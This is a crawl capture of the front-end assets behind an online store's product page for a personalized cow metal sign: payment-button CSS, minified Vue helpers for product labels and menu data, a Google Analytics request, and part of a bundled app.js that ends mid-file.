

--- FILE ---
content_type: text/css
request_url: https://cdn.thesitebase.net/next/payment-component/1319222/assets/payment-express.css
body_size: 1132
content:
.sfp-text-xs{font-size:.75rem;line-height:1rem}.sfp-text-sm{font-size:.875rem;line-height:1.25rem}.sfp-pointer{cursor:pointer}.sfp-hidden{display:none!important}.sfp-w-full{width:100%}.sfp-justify-center{justify-content:center}.sfp-unvisible{visibility:hidden;transform:translateY(-300px)}.sfp-unvisible-hello-clever{transition:.5s}.sfp-mt-8{margin-top:8px}.sfp-flex{display:flex}.StripeElement{border-radius:8px;background:#fff;border:1px solid hsla(120,48%,6%,.4);transition:all .2s ease-out 0s}.StripeElement.StripeElement--focus{border-color:rgb(var(--color-3))}.StripeElement.StripeElement--invalid{border-color:#d11b27;box-shadow:0 0 0 1px #d11b27}.StripeElement.sfp-payment-sdk--sepa_debit{padding:16px}.StripeElement.sfp-payment-sdk--link{border:none;padding:0;align-items:start}.sfp-input__wrapper{font-size:var(--p3-font-size);display:flex}.sfp-input__skeleton{display:flex;align-items:center;padding:0 16px;border-radius:8px;box-sizing:border-box;height:48px;border:1px solid rgba(8,23,8,.4);background:#fff}.sfp-input__skeleton--gap{gap:12px}.sfp-input__inner{flex:1;width:100%;padding:16px;border:1px solid;border-color:rgba(var(--color-5),.4);transition:all .2s ease-out 0s;border-radius:8px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:14px;font-family:sans-serif}.sfp-input__inner::placeholder{color:#767676}.sfp-input__inner:hover{border-color:rgba(var(--color-5),.4)}.sfp-input__inner:focus{box-shadow:0 0 0 .25px rgba(var(--color-3));border-color:rgba(var(--color-3))}.sfp-input__inner[disabled]{background-color:rgba(var(--color-5),.05);border-color:rgba(var(--color-5),.1);cursor:not-allowed}.sfp-input__inner.is-valid{border-color:#d11b27;box-shadow:0 0 0 1px #d11b27}.sfp-input__inner.is-suffix{padding-right:32px}.sfp-input__inner.is-textarea{min-height:8.5714285714em}.sfp-input__suffix{top:50%;right:8px;transform:translateY(-50%)}.sfp-input__invalid-feedback{font-size:12px;line-height:1.5;color:#dd3c3c}.sfp-input-cardholder-name{box-sizing:border-box;height:48px;border-color:rgba(8,23,8,.4)}.sfp-input-cardholder-name:focus{border-color:rgb(var(--color-3));outline:unset}@keyframes skeleton-gradient{0%{background-position:-468px 0}to{background-position:468px 0}}.sfp-checkout-skeleton-custom{width:var(--skeleton-width);height:var(--skeleton-height);border-radius:4px;background:#f3f3f3 linear-gradient(to right,#f3f3f3,#e9ebee,#f3f3f3 40%,#f3f3f3) no-repeat;animation:skeleton-gradient 1s linear infinite forwards}.spinner{border:3px solid #d3cfcf;border-top:3px solid #3498db;border-radius:50%;width:40px;height:40px;animation:spin .8s linear infinite}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.sfp-payment-sdk{display:block;line-height:0;min-height:48px}.sfp-payment-sdk__paypal--paypal{min-height:130px}.sfp-payment-sdk--paypal-express{border:none!important}.sfp-payment-sdk__card{min-height:106px}.sfp-payment-sdk__card--with-holder-name{min-height:162px}.sfp-payment-sdk--paypal,.sfp-payment-sdk--paypal-redrawed{max-width:300px;margin:auto;line-height:normal}.sfp-payment-sdk--paypal-loading{display:flex;flex-direction:column;gap:8px;justify-content:center;align-items:center;height:100%}.sfp-payment-sdk--paypal-spinner{display:flex;flex-direction:column;justify-content:center;align-items:center;height:200px}.sfp-payment-sdk--sepa_debit{border-radius:8px;background:#fff;border:1px solid hsla(120,48%,6%,.4);transition:all .2s ease-out 0s;padding:16px}.sfp-payment-sdk--request-payment-button{border:none}.sfp-payment-sdk--ideal{border-radius:8px;background:#fff;border:1px solid hsla(120,48%,6%,.4);transition:all .2s ease-out 0s;margin-bottom:16px}.sfp-payment-sdk--ideal--paypal{border:none}.sfp-payment-sdk--ideal+img{height:56px}.sfp-payment-sdk__choose-one{text-align:center;margin-bottom:8px;color:rgba(8,23,10,.64);font-size:14px}.sfp-overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999}.layer-loading-charge{position:fixed;width:100vw;height:100vh;top:0;left:0;display:flex;align-items:center;justify-content:center;background-color:rgba(0,0,0,.8);z-index:1000;flex-direction:column}.layer-loading-charge .text-white{color:#fff}.paypal-express-full-width .sfp-payment-sdk--paypal,.paypal-express-full-width .sfp-payment-sdk--paypal-redrawed{max-width:100%!important}.sfp-payment__express{display:flex;flex-direction:column;margin:auto;line-height:0;align-items:center}@media (min-width: 1024px){.sfp-payment__express{flex-direction:column;align-items:center}}.sfp-payment__express-in-cart{display:flex;flex-direction:row;margin:auto;line-height:0;align-items:center}@media (min-width: 1024px){.sfp-payment__express-in-cart{flex-direction:row}}.sfp-payment__express-item{flex:1;min-height:48px;width:300px}.sfp-payment__express-item-in-cart{flex:1;min-width:250px}.apple-pay{--apple-pay-button-width: 300px;--apple-pay-button-height: 40px}.apple-pay__in-cart{--apple-pay-button-width: 100%;--apple-pay-button-height: 48px}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/668/668/36226/assets/useProductLabel.js
body_size: 272
content:
import{u as T,T as S,U as B,o as O}from"./index.js";const C=(o=Vue.computed(()=>null),{force_hide:V=Vue.computed(()=>!1),source:_})=>{const{$theme:n,$inABTesting:f}=T(),l=f("dpro_labels"),c=Vue.computed(()=>{var e;return((e=n.value.settings.value.product)==null?void 0:e.product_label)||S}),g=Vue.computed(()=>{var e;return l&&((e=n.value.settings.value.product)==null?void 0:e.show_product_label)}),i=Vue.computed(()=>o.value.tags),a=Vue.computed(()=>{var e;return(e=o.value.variants)==null?void 0:e.find(u=>u.price<u.compare_at_price)}),d=Vue.computed(()=>a.value?"".concat(B(a.value),"%"):""),b=Vue.computed(()=>{var e;return a.value?(e=a.value)==null?void 0:e.compare_at_price:0}),p=Vue.computed(()=>!o.value.available),m=Vue.computed(()=>b.value&&o.value.available),L=Vue.computed(()=>l?_==="media"?V.value:g.value:!1),r=Vue.computed(()=>{if(!L.value)return[];const e=i.value;return O(c.value).reduce((s,t)=>{var v;return t.visible&&(t.flag==="sale"&&m.value&&s.push($(t)),(t.flag==="sold_out"&&p.value||(v=t.product_tags)!=null&&v.some(F=>e==null?void 0:e.includes(F)))&&s.push(t)),s},[]).slice(0,3)}),h=Vue.computed(()=>(r.value.filter(u=>u.position==="on_product_image")||[]).slice(0,3)),I=Vue.computed(()=>r.value.filter(e=>e.position==="below_image")||[]),w=Vue.computed(()=>r.value.filter(e=>e.position==="bottom_card")||[]),$=e=>{switch(e.show_percentage_discount){case"begin":return e.name="".concat(d.value," ").concat(e.name),e;case"end":return e.name="".concat(e.name," ").concat(d.value),e;default:return e}};return{productLabels:c,productTags:i,isSoldOut:p,isSale:m,labels:r,labelOnProductImage:h,labelOnBelowImage:I,labelOnBottomCard:w}};export{C as u};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=273468831&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aeticon.com%2Fproducts%2Fpersonalized-cow-metal-signcute-calf-cattle-metal-sign-with-flowerscustom-cow-farm-metal-wall-artbarn-ranch-farmhouse-decorfarmer-gift-cbcpq&ul=en-us%40posix&dt=Personalized%20Cow%20Metal%20Sign%20Cute%20Calf%20Cattle%20Metal%20Sign%20with%20Flowers%20C%20-%20Aeticon&sr=1280x720&vp=1280x720&_u=YADAAEATAAAAACAAI~&jid=1992238239&gjid=278036461&cid=1324353593.1765323419&tid=UA-176723622-1&_gid=661342107.1765323419&_r=1&_slc=1&gtm=45He5c81h1n81PDH5SDHv832324549za200zd832324549&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115616985~115938466~115938468~116184927~116184929~116217636~116217638~116251938~116251940&z=1147060781
body_size: -450
content:
2,cG-45T64NJ4F3

--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/themes/668/668/36226/assets/useDataSource.js
body_size: 271
content:
import{ao as k}from"./index.js";/* empty css      */const w={products:{},collections:{}},p={products:{},collections:{}},b=()=>{const g=async(c,o,n)=>{var l,i;if(o.items){const s=o.items;(((l=n.products)==null?void 0:l.length)>0||((i=n.collections)==null?void 0:i.length)>0)&&(await Promise.all([await u(c,n.products,"product"),await u(c,n.collections,"collection")]),o.items=s.map(e=>(e.items&&(e.items=m(e.items,w)),e)))}return o},u=async(c,o,n)=>{var l,i;switch(n){case"product":{const s=o.filter(t=>!p.products[t]);if(s.length===0)return;let e=!0;try{const t=k(s,50);let a=[];await Promise.allSettled(t.map(async r=>{var d,h;const f=await c.get("/catalog/next/products.json?handles=".concat(r.join(","),"&limit=50"));(h=(d=f.data)==null?void 0:d.result)!=null&&h.items&&(a=[...a,...f.data.result.items])})),a.length&&a.forEach(r=>{w.products[r.handle]=r})}catch(t){((l=t==null?void 0:t.response)==null?void 0:l.status)===500&&(e=!1)}e&&o.forEach(t=>{p.products[t]=!0});break}case"collection":{const s=o.filter(t=>!p.collections[t]);if(s.length===0)return;let e=!0;try{const t=k(s,50);let a=[];await Promise.allSettled(t.map(async r=>{var d,h;const f=await c.get("/catalog/next/collections.json?handles=".concat(r.join(","),"&limit=50"));(h=(d=f.data)==null?void 0:d.result)!=null&&h.items&&(a=[...a,...f.data.result.items])})),a.length&&a.forEach(r=>{w.collections[r.handle]=r})}catch(t){((i=t==null?void 0:t.response)==null?void 0:i.status)===500&&(e=!1)}e&&o.forEach(t=>{p.collections[t]=!0});break}default:return}};return{sanitizeBlockMenu:g}};function m(g,u){return g.map(c=>{var o,n,l,i;switch(!0){case(c.type==="product"&&((n=(o=c.product)==null?void 0:o.handle)==null?void 0:n.length)>0):{const s=c.product.handle,e=u.products[s];e&&(c.product=e);break}case(c.type==="collection"&&((i=(l=c.collection)==null?void 0:l.handle)==null?void 0:i.length)>0):{const s=c.collection.handle,e=u.collections[s];e&&(c.collection=e);break}}return c.items&&(c.items=m(c.items,u)),c})}export{w as dataSource,p as fetchedDataSource,m as sanitizeMenuItem,b as useDataSource};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.thesitebase.net/next/app/36226/assets/app.js
body_size: 208089
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/WebBuilderRenderSections.CoLCpqwy.js","assets/wrapper-style.CdVdNY_K.js","assets/WebBuilderPreviewSections.CZHtrK2Z.js","assets/website-builder.nLDFSY7q.js","assets/popupPosition.C1ixx1ug.js","assets/iframe.-dc7KqX8.js","assets/types.Du-PX_2I.js","assets/array.CexkEXkq.js","assets/DynamicCheckout.7LGM_EXZ.js","assets/actions.DTxqo6th.js","assets/checkout.CepL8dgb.js","assets/types.UkR5cL4A.js","assets/PaypalIcon3.pNDBvfHM.js","assets/Overlay.B5C8ed12.js","assets/PaymentExpressButton.DMMf8hB4.js","assets/useTracking.Bu9SFFZh.js","assets/PaymentExpress.COVlJ5i4.js","assets/useCheckout.C1IAMuCw.js","assets/EtaShippingTime.DAkvPP_u.js","assets/product.DGmf4aRT.js","assets/facebook.DElCO0hC.js","assets/base.BcwzXY-k.js","assets/conversionAPI.CNe_jC3Q.js","assets/sha256.BlEHGRqa.js","assets/index.DI8fvZQg.js","assets/klaviyo.CLmO4Qro.js","assets/google.CXgUShEu.js","assets/googleTransformer.B-w0TFg4.js","assets/dataLayer.BBPlIe3p.js","assets/monitor-checkout.m-DphHNr.js","assets/shopbase.BWSx33u2.js","assets/sale-channels.PiWWgYI8.js","assets/preview-next.M55vWsMb.js","assets/preview.DN1JcNFa.js","assets/product.BSGCjmXK.js","assets/personalize.TZZU14MT.js","assets/manageBar.BAHsu66l.js","assets/index.BgJrqH5p.js","assets/useOrder.elHTb-Hf.js","assets/index.Cjj5DmcH.js","assets/CheckoutLayout.BZAsEBTG.js","assets/paymentMethod.CfcVuE21.js","assets/style.Bb9POpKk.js","assets/Product.CX2bkilP.js","assets/meta.DLCeIC35.js","assets/Password.DYqLfOMP.js","assets/Policies.C6A_hd8c.js","assets/Dmca.CIHcy63o.js","assets/Login.Bn4mRn0A.js","assets/Register.CRo0vwge.js","assets/Collection.D5UxMb5r.js","assets/Search.DQ7cOBlG.js","assets/ActivateAccount.BhP0B2op.js","assets/ResetPassword.9VSXr-XB.js","assets/MyAccount.Cqssdi3x.js","assets/MyWishlist.CWSkl915.js","assets/Collections.DOPIlYXX.js","assets/MyProducts.CYrjfBdn.js","assets/MyDigitalDownload.RF3AkeFe.js","assets/MyCoachingSession.DeucITk_.js","assets/MyProductOnlineCourse.BYG4lK9J.js","assets/MyProductQuestion.DgdkWiz-.js","assets/MyCustomizationService.CTucwxaE.js","assets/Cart.USVt7_7t.js","assets/CheckoutContainer.jJj0LTUD.js","assets/OrderStatus.CWRyvKTE.js","assets/BaseLayout.BMVvG_E4.js","assets/Warning.CSE9ay_0.js","assets/PolicyList.Y38RKU0h.js","assets/Product.Cqhdzn9t.js","assets/no_image.DnNncdbx.js","assets/ApplyDiscount.mR52I5wr.js","assets/CloseIcon.c38XGPlQ.js","assets/Input.cnaIMuVK.js","assets/DispatchedOn.CVh23AwX.js","assets/ShippingMethod.BQUEMK5E.js","assets/customer.H9XPlhj-.js","assets/Info.B3MpuwEN.js","assets/Checkbox.DYOv0Oxx.js","assets/index.C3FMNRjH.js","assets/ThankYou.40W4UzHt.js","assets/CustomerSetting.CcK_i9D-.js","assets/UnauthorizedOrderStatus.CZWkIeHr.js","assets/CheckoutLoading.XLeArJyB.js","assets/Error.DUF1QMwx.js","assets/OtherPage.D27pBICe.js","assets/LandingPage.slocQ2L0.js","assets/Blog.aqQxRzba.js","assets/BlogPost.D0jAkSAN.js","assets/PlayGround.Cg1jSnju.js","assets/SignIn.DDvkBzm7.js","assets/SignUp.C2n3Ckao.js","assets/MyProfile.C1iLzSYN.js","assets/ChangePassword.D83W9uvi.js","assets/OrderHistory.DQ3GlnHn.js","assets/OrderDetail.BN4VgNHi.js","assets/InvoiceDetail.tI_ezNA_.js","assets/Subscriptions.CXIZA1aM.js","assets/Subscription.B1Hs_rep.js","assets/Offer.G0Ei_gTy.js","assets/NotFound.OMImreWY.js","assets/CheckoutNewEcom.BgH6KTky.js","assets/Alert.DVQLr_Er.js","assets/OrderStatusNewEcom.COXzYqu5.js","assets/Checkout.yFx6fiZF.js","assets/ssl-badge.BE1qMW7X.js","assets/CheckoutContainerOld.y7_3FE7b.js","assets/CheckoutContainerWebBuilder.ChSxPOG6.js","assets/Home.BCzdBm1f.js","assets/OnePageCheckout.Db-bBM68.js","assets/OnePageCustomerInformation.BD1kbX08.js","assets/CustomerInformationShipping.ClbcWNfI.js","assets/BaseAddress.CBcWFn9T.js","assets/directives.Dn6wNAn4.js","assets/PaymentMethodBillingAddress.DmASQISU.js","assets/TermOfService.G4jVLmp_.js","assets/CheckoutHeading.Cct_1S1Z.js","assets/PaymentMethodList.DZ8VcmC4.js","assets/EventFrame.CDW3V6bl.js","assets/Tipping.fwmxxBKE.js","assets/OnePageCheckoutV2.CPhUnxcA.js","assets/OnePageCheckoutV3.ZkUhIO8x.js"])))=>i.map(i=>d[i]);
!function(t){function e(){var e=this||self;e.globalThis=e,delete t.prototype._T_}"object"!=typeof globalThis&&(this?e():(t.defineProperty(t.prototype,"_T_",{configurable:!0,get:e}),_T_))}(Object);function KM(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const s of o)if(s.type==="childList")for(const i of s.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const s={};return o.integrity&&(s.integrity=o.integrity),o.referrerPolicy&&(s.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?s.credentials="include":o.crossOrigin==="anonymous"?s.credentials="omit":s.credentials="same-origin",s}function r(o){if(o.ep)return;o.ep=!0;const s=n(o);fetch(o.href,s)}})();/**
* @vue/shared v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function fo(e,t){const n=new Set(e.split(","));return r=>n.has(r)}const Ne={},Io=[],Lt=()=>{},fE=()=>!1,oi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Al=e=>e.startsWith("onUpdate:"),ze=Object.assign,$l=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},pE=Object.prototype.hasOwnProperty,Ce=(e,t)=>pE.call(e,t),ae=Array.isArray,Ao=e=>Xo(e)==="[object Map]",po=e=>Xo(e)==="[object Set]",ff=e=>Xo(e)==="[object Date]",hE=e=>Xo(e)==="[object RegExp]",ge=e=>typeof e=="function",Be=e=>typeof e=="string",jn=e=>typeof e=="symbol",He=e=>e!==null&&typeof e=="object",Rl=e=>(He(e)||ge(e))&&ge(e.then)&&ge(e.catch),Lm=Object.prototype.toString,Xo=e=>Lm.call(e),mE=e=>Xo(e).slice(8,-1),Nm=e=>Xo(e)==="[object Object]",Ol=e=>Be(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,$o=fo(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),tc=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},gE=/-(\w)/g,bt=tc(e=>e.replace(gE,(t,n)=>n?n.toUpperCase():"")),_E=/\B([A-Z])/g,xt=tc(e=>e.replace(_E,"-$1").toLowerCase()),Qo=tc(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ro=tc(e=>e?"on".concat(Qo(e)):""),fn=(e,t)=>!Object.is(e,t),Oo=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},Dm=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},va=e=>{const t=parseFloat(e);return isNaN(t)?e:t},ba=e=>{const t=Be(e)?Number(e):NaN;return isNaN(t)?e:t};let pf;const Mm=()=>pf||(pf=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{}),yE="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",vE=fo(yE);function Dt(e){if(ae(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Be(r)?wE(r):Dt(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Be(e)||He(e))return e}const bE=/;(?![^(]*\))/g,EE=/:([^]+)/,SE=/\/\*[^]*?\*\//g;function wE(e){const t={};return e.replace(SE,"").split(bE).forEach(n=>{if(n){const r=n.split(EE);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function TE(e){let t="";if(!e||Be(e))return t;for(const n in e){const r=e[n],o=n.startsWith("--")?n:xt(n);(Be(r)||typeof r=="number")&&(t+="".concat(o,":").concat(r,";"))}return t}function St(e){let t="";if(Be(e))t=e;else if(ae(e))for(let n=0;n<e.length;n++){const r=St(e[n]);r&&(t+=r+" ")}else if(He(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function nc(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Be(t)&&(e.class=St(t)),n&&(e.style=Dt(n)),e}const Fm="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",CE=fo(Fm),hf=fo(Fm+",async,autofocus,autoplay,controls,default,defer,disabled,hidden,inert,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");function xl(e){return!!e||e===""}const PE=fo("accept,accept-charset,accesskey,action,align,allow,alt,async,autocapitalize,autocomplete,autofocus,autoplay,background,bgcolor,border,buffered,capture,challenge,charset,checked,cite,class,code,codebase,color,cols,colspan,content,contenteditable,contextmenu,controls,coords,crossorigin,csp,data,datetime,decoding,default,defer,dir,dirname,disabled,download,draggable,dropzone,enctype,enterkeyhint,for,form,formaction,formenctype,formmethod,formnovalidate,formtarget,headers,height,hidden,high,href,hreflang,http-equiv,icon,id,importance,inert,integrity,ismap,itemprop,keytype,kind,label,lang,language,loading,list,loop,low,manifest,max,maxlength,minlength,media,min,multiple,muted,name,novalidate,open,optimum,pattern,ping,placeholder,poster,preload,radiogroup,readonly,referrerpolicy,rel,required,reversed,rows,rowspan,sandbox,scope,scoped,selected,shape,size,sizes,slot,span,spellcheck,src,srcdoc,srclang,srcset,start,step,style,summary,tabindex,target,title,translate,type,usemap,value,width,wrap"),kE=fo("xmlns,accent-height,accumulate,additive,alignment-baseline,alphabetic,amplitude,arabic-form,ascent,attributeName,attributeType,azimuth,baseFrequency,baseline-shift,baseProfile,bbox,begin,bias,by,calcMode,cap-height,class,clip,clipPathUnits,clip-path,clip-rule,color,color-interpolation,color-interpolation-filters,color-profile,color-rendering,contentScriptType,contentStyleType,crossorigin,cursor,cx,cy,d,decelerate,descent,diffuseConstant,direction,display,divisor,dominant-baseline,dur,dx,dy,edgeMode,elevation,enable-background,end,exponent,fill,fill-opacity,fill-rule,filter,filterRes,filterUnits,flood-color,flood-opacity,font-family,font-size,font-size-adjust,font-stretch,font-style,font-variant,font-weight,format,from,fr,fx,fy,g1,g2,glyph-name,glyph-orientation-horizontal,glyph-orientation-vertical,glyphRef,gradientTransform,gradientUnits,hanging,height,href,hreflang,horiz-adv-x,horiz-origin-x,id,ideographic,image-rendering,in,in2,intercept,k,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,kerning,keyPoints,keySplines,keyTimes,lang,lengthAdjust,letter-spacing,lighting-color,limitingConeAngle,local,marker-end,marker-mid,marker-start,markerHeight,markerUnits,markerWidth,mask,maskContentUnits,maskUnits,mathematical,max,media,method,min,mode,name,numOctaves,offset,opacity,operator,order,orient,orientation,origin,overflow,overline-position,overline-thickness,panose-1,paint-order,path,pathLength,patternContentUnits,patternTransform,patternUnits,ping,pointer-events,points,pointsAtX,pointsAtY,pointsAtZ,preserveAlpha,preserveAspectRatio,primitiveUnits,r,radius,referrerPolicy,refX,refY,rel,rendering-intent,repeatCount,repeatDur,requiredExtensions,requiredFeatures,restart,result,rotate,rx,ry,scale,seed,shape-rendering,slope,spacing,specularConstant,specularExponent,speed,spreadMethod,startOffset,stdDeviation,stemh,stemv,stitchTiles,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,string,stroke,stroke-dasharray,stroke-dashoffset,stroke-linecap,stroke-linejoin,stroke-miterlimit,stroke-opacity,stroke-width,style,surfaceScale,systemLanguage,tabindex,tableValues,target,targetX,targetY,text-anchor,text-decoration,text-rendering,textLength,to,transform,transform-origin,type,u1,u2,underline-position,underline-thickness,unicode,unicode-bidi,unicode-range,units-per-em,v-alphabetic,v-hanging,v-ideographic,v-mathematical,values,vector-effect,version,vert-adv-y,vert-origin-x,vert-origin-y,viewBox,viewTarget,visibility,width,widths,word-spacing,writing-mode,x,x-height,x1,x2,xChannelSelector,xlink:actuate,xlink:arcrole,xlink:href,xlink:role,xlink:show,xlink:title,xlink:type,xmlns:xlink,xml:base,xml:lang,xml:space,y,y1,y2,yChannelSelector,z,zoomAndPan");function IE(e){if(e==null)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"}function AE(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=_r(e[r],t[r]);return n}function _r(e,t){if(e===t)return!0;let n=ff(e),r=ff(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=jn(e),r=jn(t),n||r)return e===t;if(n=ae(e),r=ae(t),n||r)return n&&r?AE(e,t):!1;if(n=He(e),r=He(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,s=Object.keys(t).length;if(o!==s)return!1;for(const i in e){const a=e.hasOwnProperty(i),c=t.hasOwnProperty(i);if(a&&!c||!a&&c||!_r(e[i],t[i]))return!1}}return String(e)===String(t)}function rc(e,t){return e.findIndex(n=>_r(n,t))}const Bm=e=>Be(e)?e:e==null?"":ae(e)||He(e)&&(e.toString===Lm||!ge(e.toString))?JSON.stringify(e,Hm,2):String(e),Hm=(e,t)=>t&&t.__v_isRef?Hm(e,t.value):Ao(t)?{["Map(".concat(t.size,")")]:[...t.entries()].reduce((n,[r,o],s)=>(n[Vc(r,s)+" =>"]=o,n),{})}:po(t)?{["Set(".concat(t.size,")")]:[...t.values()].map(n=>Vc(n))}:jn(t)?Vc(t):He(t)&&!ae(t)&&!Nm(t)?String(t):t,Vc=(e,t="")=>{var n;return jn(e)?"Symbol(".concat((n=e.description)!=null?n:t,")"):e};/**
* @vue/reactivity v3.4.23
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let jt;class oc{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=jt,!t&&jt&&(this.index=(jt.scopes||(jt.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=jt;try{return jt=this,t()}finally{jt=n}}}on(){jt=this}off(){jt=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function Ll(e){return new oc(e)}function jm(e,t=jt){t&&t.active&&t.effects.push(e)}function Nl(){return jt}function Vm(e){jt&&jt.cleanups.push(e)}let Ur;class to{constructor(t,n,r,o){this.fn=t,this.trigger=n,this.scheduler=r,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,jm(this,o)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,Yn();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&($E(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),Jn()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=hr,n=Ur;try{return hr=!0,Ur=this,this._runnings++,mf(this),this.fn()}finally{gf(this),this._runnings--,Ur=n,hr=t}}stop(){var t;this.active&&(mf(this),gf(this),(t=this.onStop)==null||t.call(this),this.active=!1)}}function $E(e){return e.value}function mf(e){e._trackId++,e._depsLength=0}function gf(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)Um(e.deps[t],e);e.deps.length=e._depsLength}}function Um(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}function Wm(e,t){e.effect instanceof to&&(e=e.effect.fn);const n=new to(e,Lt,()=>{n.dirty&&n.run()});t&&(ze(n,t),t.scope&&jm(n,t.scope)),(!t||!t.lazy)&&n.run();const r=n.run.bind(n);return r.effect=n,r}function 